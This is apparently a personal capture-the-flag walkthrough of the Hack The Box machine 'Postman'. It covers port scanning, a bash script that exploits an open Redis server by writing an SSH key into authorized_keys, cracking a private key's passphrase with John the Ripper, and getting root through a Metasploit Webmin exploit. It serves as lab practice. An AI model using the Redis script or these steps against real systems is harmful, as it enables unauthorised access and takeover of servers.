Postman walkthrough HTB
Postman is a Hack the box machine which is a fairly easy challenge but I wasted some time at looking at the wrong port to get an initial foot hold.
For this machine I used Kali ec2 instance because I just like working on cloud enviornment but I had some issue with getting a reverse shell so I had to use a Kali VM.
Anyways lets start,
First things first:
I added the IP of the machine to my host file so I don’t have to enter the IP address everytime while enumeration:
echo "10.10.10.160 postman.htb" >> /etc/hosts
As usual I fired up Nmap
nmap -sV -A - postman.htb
I didn’t add the whole nmap result:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
10000/tcp open http syn-ack ttl 63 MiniServ 1.910 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 91549383E709F4F1DD6C8DAB07890301
|_ Supported Methods: GET HEAD POST OPTIONS
So initially I found 22, 80 and 10000 as open.
Firstly, I open up the web:

I looked at the page source and all other possible avenues but unfortuantely nothing stuck out.
so I decided to brute force the directory:
gobuster dir -w path/to/the/wordlist -u postman
since I didnt find anything intresting, I google’d exploit for Webmin and I found a few vulns but the one that could be exploited needed a user access (username & password).
After 2 hours I was no where so I decided to check open ports again and this time I scanned the host with msscan
masscan -e tun0 -p1-65535,U:1-65535 postman --rate=1000
Scanning 1 hosts [131070 ports/host]
Discovered open port 10000/tcp on 10.10.10.160
Discovered open port 6379/tcp on 10.10.10.160
Discovered open port 80/tcp on 10.10.10.160
Discovered open port 22/tcp on 10.10.10.160
WOW this time I found a new port, I was so furious at myself for being lazy at initial nmap scan. For those of who are wondering what could have I done at the first place to avoid this ?
use this command instead and scan all 65535 ports:
nmap -sC -sV -p- -oA IP
Now that I found 6379/tcp, I looked into it and found that redis server was running;
I wasn’t familiar with how redis server works so I googled and learned about redis server, the intresting part was Redis lets anyone write files on the system and Redis has ssh key in its directory and has write access over it. This means we can overwrite our ssh key and get our hold on the system:
so I used this script to automate the process:
#!/bin/bash
rm ~/.ssh/id*
ssh-keygen -t rsa
(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "n\n") > foo.txt
redis-cli -h 10.10.10.160 flushall
cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit
redis-cli -h 10.10.10.160 config set dir /var/lib/redis/.ssh/
redis-cli -h 10.10.10.160 config set dbfilename "authorized_keys"
redis-cli -h 10.10.10.160 save
ssh -i ~/.ssh/id_rsa [email protected]

Okay Now we have acess to the system, so first thing I tried was to get the user so I navigated to the user and tried to read the user.txt but failed:

so Now we have to find a way to escalate privilage:
Lets see if we can find something intresting in some other directories.

There we go, we got this file. I need to crack this file to find a password so I copied the file over to my ec2 instance and used ssh2john to convert this to use it with johntheripper tool.

Now fire up john*

Now that we have a password, lets try and get the user. I used the script to get to the host as redis then I used the su command to switch the user to matt and tried and password.

YAY we got the user….
Now all you got to do is navigate and read the user.txt file with cat/nano/vi/vim..
Hmm.. so how to we get root now ??? remember we found an exploit for webmin that required a usr and password. Well we have the creds to use that exploit now, so I fired up Metesploit:


Set payload, configure host and port &
exploit
Unfortunately for me I had some binding issue for a revrese connection (just because I was stupid and didn’t open up port 4000 on AWS security groups) so I had to use my Kali VM to get the reverse shell from metasploit.

Now that we have root, all we have to do is read the root hash and submit to hack the back and own that machine.